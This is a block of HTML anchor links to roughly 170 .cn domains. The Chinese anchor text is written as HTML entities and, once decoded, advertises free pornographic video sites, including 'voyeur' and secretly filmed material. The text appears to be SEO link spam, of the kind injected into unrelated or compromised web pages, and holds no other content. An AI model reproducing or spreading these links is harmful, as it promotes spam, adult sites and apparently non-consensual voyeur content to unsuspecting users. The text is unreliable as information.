<a href="http://liginfo.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tangsang.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://ybauto.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E9A;&#x6D32;&#x4E8C;&#x533A;</a>|
<a href="http://woniujie.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x8272;&#x5A77;&#x5A77;</a>|
<a href="http://51touxian.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5728;&#x7EBF;</a>|
<a href="http://bcvb.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6FC0;&#x60C5;&#x4E45;&#x4E45;</a>|
<a href="http://njiancai.cn" target="_blank">1204&#x624B;&#x673A;&#x5728;&#x7EBF;&#x770B;&#x7247;</a>|
<a href="http://hoteljiupinyaju.cn" target="_blank">av&#x9C81;&#x4E1D;&#x4E00;&#x533A;&#x9C81;&#x4E1D;&#x4E8C;&#x533A;&#x9C81;&#x4E1D;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://dfhgc.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;av&#x5A77;&#x5A77;</a>|
<a href="http://dg23pj7h.cn" target="_blank">91&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x871C;&#x6843;</a>|
<a href="http://helpspace.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://zhaolinger.org.cn" target="_blank">&#x719F;&#x5973;&#x80A5;&#x81C0;&#x767D;&#x6D46;&#x5927;&#x5C41;&#x80A1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nuel.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;6q</a>|
<a href="http://qdjphg.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x7247;7777&#x7F51;&#x7AD9;</a>|
<a href="http://idfseo.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://deploycai.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x731B;&#x4EA4;xxx&#x9ED1;&#x4EBA;&#x731B;&#x4EA4;</a>|
<a href="http://uaea.cn" target="_blank">h&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://dogdom.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x5728;&#x7EBF;</a>|
<a href="http://rongyao1.cn" target="_blank">91&#x4E5D;&#x8272;&#x4E28;porny&#x4E28;&#x719F;&#x5973;</a>|
<a href="http://yunnanwan.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FE;&#x7247;&#x5077;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://qykxy.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99</a>|
<a href="http://wenda8.cn" target="_blank">&#x65E5;&#x65E5;&#x591C;&#x591C;&#x6DFB;</a>|
<a href="http://jcx5.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x7247;&#x8F6F;&#x4EF6;&#x5728;&#x7EBF;&#x89C2;&#x770B;,&#x56FD;&#x4EA7;va&#x514D;&#x8D39;&#x7CBE;&#x54C1;</a>|
<a href="http://jhtpf.cn" target="_blank">av&#x719F;&#x5973;&#x4EBA;&#x59BB;</a>|
<a href="http://monclerwomen.cn" target="_blank">&#x5348;&#x591C;&#x723D;&#x723D;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://mie7.cn" target="_blank">&#x6FC0;&#x60C5;&#x5F71;&#x9662;&#x4EBA;&#x59BB;</a>|
<a href="http://massone.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qitaishipin.cn" target="_blank">&#x6C61;&#x6C61;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://seryato.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://yulongffm.cn" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x7F51;</a>|
<a href="http://zhiyuanxing.com.cn" target="_blank">&#x4F60;&#x61C2;&#x7684;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://songbye.cn" target="_blank">&#x7CBE;&#x54C1;97&#x4EBA;</a>|
<a href="http://mhdec.cn" target="_blank">&#x70ED;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://59hj.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hzshengsi.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://udogo.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://dgyunguo.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://nbpets.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;av&#x8F66;&#x4E0A;&#x7684;</a>|
<a href="http://weitailighting.cn" target="_blank">&#x5566;&#x5566;&#x5566;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://pollutionprevention.cn" target="_blank">&#x300A;&#x97E9;&#x56FD;&#x6FC0;&#x60C5;&#x5408;&#x96C6;&#x300B;1</a>|
<a href="http://zengzen.cn" target="_blank">&#x64CD;&#x65E5;&#x672C;&#x7F8E;&#x5973;b</a>|
<a href="http://wanliyu.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://escha.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://xunway.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;&#x8BF1;&#x60D1;</a>|
<a href="http://zpqj.com.cn" target="_blank">&#x7F8E;&#x5973;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://czjingsha.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;88&#x8272;&#x7EFC;&#x5408;&#x5929;&#x5929;&#x63D0;&#x83AB;</a>|
<a href="http://17voyage.cn" target="_blank">&#x4F50;&#x5C71;&#x7231;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://dorting.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x51FA;&#x4EBA;&#x59BB;</a>|
<a href="http://jiuhongtang.com.cn" target="_blank">****&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://unicam.cn" target="_blank">&#x7537;&#x4EBA;&#x5973;&#x4EBA;&#x6027;&#x89C6;&#x9891;</a>|
<a href="http://xmydl.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5728;&#x996F;&#x89C2;&#x770B;</a>|
<a href="http://168mh.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;50&#x8DEF;</a>|
<a href="http://yonuo.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x8272;</a>|
<a href="http://raosen.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x70ED;</a>|
<a href="http://hnvpdxhh.cn" target="_blank">&#x4E2D;&#x56FD;&#x9732;&#x8138;</a>|
<a href="http://j126.cn" target="_blank">&#x7F8E;&#x5973;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://wxqianfeng.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;av&#x8F66;&#x4E0A;&#x7684;</a>|
<a href="http://cnzjfyj.cn" target="_blank">&#x5348;&#x591C;av&#x5267;&#x573A;</a>|
<a href="http://xysky.cn" target="_blank">&#x65E5;&#x672C;xxxx&#x9AD8;&#x6E05;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://njlujhlaq.cn" target="_blank">&#x674E;&#x4E3D;&#x73CD;&#x6BDB;&#x7247;&#x672A;&#x5220;&#x51CF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://bpqz.cn" target="_blank">&#x7C73;&#x5947;&#x6B27;&#x7F8E;888&#x56DB;&#x8272;&#x5F71;&#x89C6;&#x5728;&#x7EBF;</a>|
<a href="http://yunjee.com.cn" target="_blank">&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4F20;&#x5A92;&#x6C88;&#x8C2F;</a>|
<a href="http://cookietime.com.cn" target="_blank">&#x6210;&#x4EBA;&#x533A;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://aisougou.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://bjstkj.cn" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://nengbanghuanbao.com.cn" target="_blank">&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;v&#x4E9A;&#x6D32;</a>|
<a href="http://s6688.cn" target="_blank">91&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://13001717090card.cn" target="_blank">&#x5C11;&#x5987;&#x592A;&#x723D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ablhy.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://jluo.cn" target="_blank">&#x7F8E;&#x5973;&#x9AD8;&#x6F6E;&#x51FA;&#x767D;&#x6D46;</a>|
<a href="http://cebu21.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://wonhu.cn" target="_blank">&#x7F8E;&#x5973;&#x9EC4;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://751588.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x4F20;&#x5A92;</a>|
<a href="http://ruiswl.net.cn" target="_blank">&#x4E2D;&#x6587; &#x65E5;&#x97E9; &#x6B27;&#x7F8E;</a>|
<a href="http://yb68.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://lcga.net.cn" target="_blank">97&#x78B0;&#x4E45;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yhprint.cn" target="_blank">&#x4E45;&#x4E45;&#x70ED;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://zhuang610.cn" target="_blank">&#x4E2D;&#x56FD;&#x5C11;&#x5987;&#x4EBA;&#x59BB;xxxxx18</a>|
<a href="http://vdby.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;_&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5728;&#x7EBF;</a>|
<a href="http://gugei.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://imath-cnu.cn" target="_blank">&#x5728;&#x7EBF;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ezrczx.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://pit.org.cn" target="_blank">&#x597D;&#x540A;&#x599E;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dechupx.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x4E45;</a>|
<a href="http://hengzhongshuili.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x9EBB;&#x8C46;</a>|
<a href="http://dctimes.com.cn" target="_blank">&#x90BB;&#x5C45;&#x4EBA;&#x59BB;&#x4EBA;&#x516C;&#x4FB5;&#x72AF;&#x4EBA;&#x59BB;</a>|
<a href="http://iceprincess.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;</a>|
<a href="http://uhmall.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://sapecc.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://qt53.cn" target="_blank">&#x514D;&#x8D39;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://wlkr.com.cn" target="_blank">&#x4EBA;&#x59BB;91&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pumeijiaju.cn" target="_blank">&#x6210;&#x5E74;&#x7537;&#x5973;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jiunihong.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://cn258.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E9A;&#x6D32;av&#x719F;&#x5973;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://xiaxiao.com.cn" target="_blank">97&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x4EA7;&#x533A;&#x533A;&#x522B;</a>|
<a href="http://hunbu.com.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://sippc.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://smsrf.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://etercycle.cn" target="_blank">&#x5F00;&#x5FC3;&#x4E94;&#x6708;&#x6FC0;&#x60C5;&#x5A77;&#x5A77;</a>|
<a href="http://yanzhenxin.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://tangkuan.cn" target="_blank">91&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;&#x501F;&#x79CD;</a>|
<a href="http://gooeyes.cn" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x65E5;&#x97E9;</a>|
<a href="http://xskissbb.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://verygrass.cn" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pgjy.com.cn" target="_blank">&#x5E03;&#x5170;&#x8FEA;&#x6D1B;&#x592B;&#x6B27;&#x7F8E;av</a>|
<a href="http://hacktools.cn" target="_blank">&#x6700;&#x65B0;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://unicam.cn" target="_blank">&#x56FD;&#x8BED;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qiatun.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://awinnerj.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;</a>|
<a href="http://lanzhoudaikuan.cn" target="_blank">&#x4E45;&#x4E45;&#x7537;&#x64CD;</a>|
<a href="http://owap.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5185;&#x5C04;&#x89C6;&#x9891;</a>|
<a href="http://17wu.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x4E8C;</a>|
<a href="http://sihuningjiao.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://wangzen.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;v&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yi123.com.cn" target="_blank">&#x725B;&#x725B;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://tfpj.com.cn" target="_blank">&#x641E;&#x9EC4;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://jhcmy.com.cn" target="_blank">&#x5348;&#x591C;av&#x6210;&#x4EBA;</a>|
<a href="http://naihuang.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x4E71;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lexintegang.cn" target="_blank">&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6BDB;&#x7247;</a>|
<a href="http://kafeitrip.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7406;&#x8BBA;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://gzminsheng.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7F51;</a>|
<a href="http://bcvb.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x7684;av</a>|
<a href="http://ltuwsemi.cn" target="_blank">&#x4E01;&#x9999;&#x4E45;&#x4E45;&#x6210;&#x4EBA;</a>|
<a href="http://vq62.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://y9518.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xxpos.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x64AD;&#x653E;</a>|
<a href="http://sxjyrd.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://miak.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x7684;</a>|
<a href="http://hiped.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x52A0;&#x52D2;&#x6BD4;&#x89C6;&#x9891;</a>|
<a href="http://woyaomei.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;a&#x2228;</a>|
<a href="http://yozhuan.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7247;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://harg.cn" target="_blank">&#x7F8E;&#x5973;&#x9EC4;&#x7684;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://lianang.cn" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x89C6;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://medicalstore.cn" target="_blank">h&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://doctornj.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E0D;&#x5361;&#x4E00;&#x4E8C;&#x4E09;</a>|
<a href="http://mzmold.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://3ewe.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chefo.cn" target="_blank">91&#x719F;&#x5973;&#x4E30;&#x6EE1;&#x539F;&#x5473;</a>|
<a href="http://xsyouth.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E9A;&#x6D32;av&#x9EBB;&#x8C46;&#x7535;&#x5F71;</a>|
<a href="http://kifpj.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fuzhuzhe.cn" target="_blank">&#x4E01;&#x9999;&#x516D;&#x6708;&#x4E94;&#x6708;&#x5A77;&#x5A77;</a>|
<a href="http://tiehen.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://anhyl.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x5929;&#x5802;2020</a>|
<a href="http://haidiis.cn" target="_blank">&#x65E5;&#x97E9;av&#x7535;&#x5F71;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://jiancewu.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://qingdaobluehorizon.cn" target="_blank">&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://salutonmondo.cn" target="_blank">&#x300A;&#x5348;&#x591C;&#x5267;&#x573A;&#x300B;&#x7535;&#x5F71;</a>|
<a href="http://otdds.cn" target="_blank">&#x6210;&#x4EBA;av&#x5728;&#x7EBF;&#x56FD;&#x4EA7;</a>|
<a href="http://toutan.com.cn" target="_blank">&#x871C;&#x6843;av&#x565C;&#x565C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://yuxinshengwu.com.cn" target="_blank">&#x5A77;&#x5A77;&#x4E9A;&#x6D32;&#x4E94;&#x6708;&#x5929;</a>|
<a href="http://9zhoutong.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;2&#x533A;3&#x533A;</a>|
<a href="http://xtand.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://51dp.net.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x516D;&#x533A;</a>|
<a href="http://lilongwang.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://iweishijie.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;av&#x5927;&#x7247;</a>|
<a href="http://xdyl05.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tstage.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://conchxc.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://kt400.cn" target="_blank">a&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://songyangying.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7247;</a>|
<a href="http://movieclub.com.cn" target="_blank">&#x65E5;&#x65E5;&#x723D;&#x591C;&#x591C;&#x64CD;</a>|
<a href="http://qyjjw.cn" target="_blank">&#x591C;&#x591C;&#x72E0;&#x72E0;&#x8E81;&#x65E5;&#x65E5;&#x8E81;xxoo&#x89C6;&#x9891;</a>|
<a href="http://bjhyjt.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x641C;&#x7D22;&#x4E0D;&#x5361;&#x5929;&#x5E72;</a>|
<a href="http://kccedu.cn" target="_blank">japanese&#x65E5;&#x672C;&#x5C11;&#x5987;hd</a>|
<a href="http://juyougu.cn" target="_blank">&#x9999;&#x8549;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tp147.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;</a>|
<a href="http://kszqdldjq.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;&#x4E45;</a>|
